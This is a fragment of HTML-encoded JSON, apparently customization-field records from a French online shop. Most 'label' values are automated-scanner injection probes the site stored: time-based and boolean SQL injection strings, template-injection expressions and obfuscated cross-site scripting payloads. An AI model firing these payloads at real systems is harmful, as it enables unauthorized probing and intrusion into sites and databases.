&#039;1LGzuoCW&#039;=&#039;&quot;,&quot;id_customization_field&quot;:&quot;112034&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField112034&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;-1\&quot; OR 5*5=25 or \&quot;R3RXUCXW\&quot;=\&quot;&quot;,&quot;id_customization_field&quot;:&quot;112035&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField112035&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation0&#039;XOR(if(now()=sysdate(),sleep(15),0))XOR&#039;Z&quot;,&quot;id_customization_field&quot;:&quot;112106&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField112106&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation0\&quot;XOR(if(now()=sysdate(),sleep(15),0))XOR\&quot;Z&quot;,&quot;id_customization_field&quot;:&quot;112117&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField112117&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation-1 waitfor delay &#039;0:0:15&#039; -- &quot;,&quot;id_customization_field&quot;:&quot;112138&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField112138&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisationCzNQOT2R&#039;; waitfor delay &#039;0:0:15&#039; -- &quot;,&quot;id_customization_field&quot;:&quot;112149&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField112149&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisationzNap5jN5&#039; OR 496=(SELECT 496 FROM PG_SLEEP(15))--&quot;,&quot;id_customization_field&quot;:&quot;112160&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField112160&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisationGMie45no&#039;) OR 398=(SELECT 398 FROM PG_SLEEP(15))--&quot;,&quot;id_customization_field&quot;:&quot;112171&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField112171&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisationP29xzfR6&#039;)) OR 515=(SELECT 515 FROM PG_SLEEP(15))--&quot;,&quot;id_customization_field&quot;:&quot;112182&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField112182&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation&#039;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#039;&quot;,&quot;id_customization_field&quot;:&quot;112193&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField112193&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation&#039;\&quot;&quot;,&quot;id_customization_field&quot;:&quot;112194&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField112194&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation&quot;,&quot;id_customization_field&quot;:&quot;112195&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField112195&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;@@GOZvL&quot;,&quot;id_customization_field&quot;:&quot;112196&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField112196&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7uvf8WuVL2&quot;,&quot;id_customization_field&quot;:&quot;116788&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField116788&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;-1&#039; OR 5*5=25 or &#039;lgcoboJj&#039;=&#039;&quot;,&quot;id_customization_field&quot;:&quot;116799&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField116799&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;-1\&quot; OR 5*5=25 or \&quot;ZiIBaxJm\&quot;=\&quot;&quot;,&quot;id_customization_field&quot;:&quot;116800&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField116800&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7u0&#039;XOR(if(now()=sysdate(),sleep(15),0))XOR&#039;Z&quot;,&quot;id_customization_field&quot;:&quot;116821&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField116821&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7u0\&quot;XOR(if(now()=sysdate(),sleep(15),0))XOR\&quot;Z&quot;,&quot;id_customization_field&quot;:&quot;116841&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField116841&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7u-1 waitfor delay &#039;0:0:15&#039; -- &quot;,&quot;id_customization_field&quot;:&quot;116865&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField116865&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7ux5EqQnXM&#039;; waitfor delay &#039;0:0:15&#039; -- &quot;,&quot;id_customization_field&quot;:&quot;116880&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField116880&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7udrrdQwgy&#039; OR 245=(SELECT 245 FROM PG_SLEEP(15))--&quot;,&quot;id_customization_field&quot;:&quot;116896&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField116896&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7u0Vy2XLQC&#039;) OR 994=(SELECT 994 FROM PG_SLEEP(15))--&quot;,&quot;id_customization_field&quot;:&quot;116911&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField116911&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7uL4uLwTSb&#039;)) OR 256=(SELECT 256 FROM PG_SLEEP(15))--&quot;,&quot;id_customization_field&quot;:&quot;116922&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField116922&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7u&#039;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#039;&quot;,&quot;id_customization_field&quot;:&quot;116942&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField116942&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7u&#039;\&quot;&quot;,&quot;id_customization_field&quot;:&quot;116943&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField116943&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7u&quot;,&quot;id_customization_field&quot;:&quot;116944&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField116944&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;@@G7P4A&quot;,&quot;id_customization_field&quot;:&quot;116945&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField116945&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation&#039;\&quot;()&amp;%ZDkf(9240)&quot;,&quot;id_customization_field&quot;:&quot;119725&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField119725&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&#039;\&quot;()&amp;%ZDkf(9877)&quot;,&quot;id_customization_field&quot;:&quot;119732&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField119732&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation9911894&quot;,&quot;id_customization_field&quot;:&quot;119737&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField119737&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;bfg3174\uff1cs1\ufe65s2\u02bas3\u02b9hjl3174&quot;,&quot;id_customization_field&quot;:&quot;119743&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField119743&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;bfgx3082&quot;,&quot;id_customization_field&quot;:&quot;119747&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField119747&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&quot;,&quot;id_customization_field&quot;:&quot;119748&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField119748&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;1}}\&quot;}}&#039;}}1%&gt;\&quot;%&gt;&#039;%&gt;&quot;,&quot;id_customization_field&quot;:&quot;119753&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField119753&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;dfb{{98991*97996}}xca&quot;,&quot;id_customization_field&quot;:&quot;119757&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField119757&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;dfb[[${98991*97996}]]xca&quot;,&quot;id_customization_field&quot;:&quot;119760&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField119760&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;dfb__${98991*97996}__::.x&quot;,&quot;id_customization_field&quot;:&quot;119765&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField119765&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;\&quot;dfbzzzzzzzzbbbccccdddeeexca\&quot;.replace(\&quot;z\&quot;,\&quot;o\&quot;)&quot;,&quot;id_customization_field&quot;:&quot;119769&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField119769&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisationZDkf(9851)&quot;,&quot;id_customization_field&quot;:&quot;119772&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField119772&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisationVLKYC[!+!]&quot;,&quot;id_customization_field&quot;:&quot;119775&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField119775&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisationZDkf(9016)&quot;,&quot;id_customization_field&quot;:&quot;119778&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField119778&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisationZDkf(9557)9557&quot;,&quot;id_customization_field&quot;:&quot;119785&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField119785&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisationZDkf(9927)&quot;,&quot;id_customization_field&quot;:&quot;119791&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField119791&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisationZDkf(9893)&quot;,&quot;id_customization_field&quot;:&quot;119797&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField119797&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisationZDkf(9925)&quot;,&quot;id_customization_field&quot;:&quot;119807&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField119807&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;%43%6F%C3%BB%74%20%74%6F%74%61%6C%20%64%65%20%6C%61%20%70%65%72%73%6F%6E%6E%61%6C%69%73%61%74%69%6F%6E%3C%53%63%52%69%50%74%20%3E%5A%44%6B%66%289684%29%3C%2F%73%43%72%69%70%54%3E&quot;,&quot;id_customization_field&quot;:&quot;119823&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField119823&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation\\u003CScRiPt\\ZDkf(9024)\\u003C\/sCripT\\u003E&quot;,&quot;id_customization_field&quot;:&quot;119826&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField119826&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation&amp;lt;ScRiPt&amp;gt;ZDkf(9530)&amp;lt;\/sCripT&amp;gt;&quot;,&quot;id_customization_field&quot;:&quot;119830&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField119830&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&quot;,&quot;id_customization_field&quot;:&quot;119833&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField119833&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation}body{zzz:Expre\/**\/SSion(ZDkf(9415))}&quot;,&quot;id_customization_field&quot;:&quot;119857&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField119857&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisationY6JdF\nZDkf(9417)&quot;,&quot;id_customization_field&quot;:&quot;119862&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField119862&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisationXZX4M[!+!]&quot;,&quot;id_customization_field&quot;:&quot;119867&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField119867&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7u&#039;\&quot;()&amp;%vUlH(9537)&quot;,&quot;id_customization_field&quot;:&quot;120002&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120002&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&#039;\&quot;()&amp;%vUlH(9206)&quot;,&quot;id_customization_field&quot;:&quot;120003&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120003&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7u9910231&quot;,&quot;id_customization_field&quot;:&quot;120005&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120005&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;bfg1516\uff1cs1\ufe65s2\u02bas3\u02b9hjl1516&quot;,&quot;id_customization_field&quot;:&quot;120006&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120006&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;bfgx6067&quot;,&quot;id_customization_field&quot;:&quot;120009&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120009&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7uvUlH(9166)&quot;,&quot;id_customization_field&quot;:&quot;120030&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120030&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7uPLLIZ[!+!]&quot;,&quot;id_customization_field&quot;:&quot;120032&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120032&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7uvUlH(9496)&quot;,&quot;id_customization_field&quot;:&quot;120035&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120035&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7uvUlH(9526)9526&quot;,&quot;id_customization_field&quot;:&quot;120038&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120038&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7uvUlH(9522)&quot;,&quot;id_customization_field&quot;:&quot;120039&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120039&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7uvUlH(9712)&quot;,&quot;id_customization_field&quot;:&quot;120041&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120041&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7uvUlH(9709)&quot;,&quot;id_customization_field&quot;:&quot;120047&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120047&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;%41%70%65%72%C3%A7%75%3C%53%63%52%69%50%74%20%3E%76%55%6C%48%289638%29%3C%2F%73%43%72%69%70%54%3E&quot;,&quot;id_customization_field&quot;:&quot;120057&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120057&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7u\\u003CScRiPt\\vUlH(9268)\\u003C\/sCripT\\u003E&quot;,&quot;id_customization_field&quot;:&quot;120059&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120059&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7u&amp;lt;ScRiPt&amp;gt;vUlH(9869)&amp;lt;\/sCripT&amp;gt;&quot;,&quot;id_customization_field&quot;:&quot;120061&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120061&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&quot;,&quot;id_customization_field&quot;:&quot;120062&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120062&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7u}body{zzz:Expre\/**\/SSion(vUlH(9486))}&quot;,&quot;id_customization_field&quot;:&quot;120064&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120064&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7uq9BHq\nvUlH(9242)&quot;,&quot;id_customization_field&quot;:&quot;120065&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120065&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7uIC4UE[!+!]&quot;,&quot;id_customization_field&quot;:&quot;120066&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120066&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation&#039;\&quot;()&amp;%tSQ9(9919)&quot;,&quot;id_customization_field&quot;:&quot;120093&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120093&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&#039;\&quot;()&amp;%tSQ9(9331)&quot;,&quot;id_customization_field&quot;:&quot;120094&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120094&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation9823871&quot;,&quot;id_customization_field&quot;:&quot;120095&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120095&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;bfg10516\uff1cs1\ufe65s2\u02bas3\u02b9hjl10516&quot;,&quot;id_customization_field&quot;:&quot;120096&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120096&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;bfgx1343&quot;,&quot;id_customization_field&quot;:&quot;120097&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120097&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisationtSQ9(9625)&quot;,&quot;id_customization_field&quot;:&quot;120098&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120098&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisationL1O8P[!+!]&quot;,&quot;id_customization_field&quot;:&quot;120099&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120099&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisationtSQ9(9083)&quot;,&quot;id_customization_field&quot;:&quot;120100&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120100&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisationtSQ9(9482)9482&quot;,&quot;id_customization_field&quot;:&quot;120101&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120101&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisationtSQ9(9229)&quot;,&quot;id_customization_field&quot;:&quot;120102&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120102&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisationtSQ9(9768)&quot;,&quot;id_customization_field&quot;:&quot;120103&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120103&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la 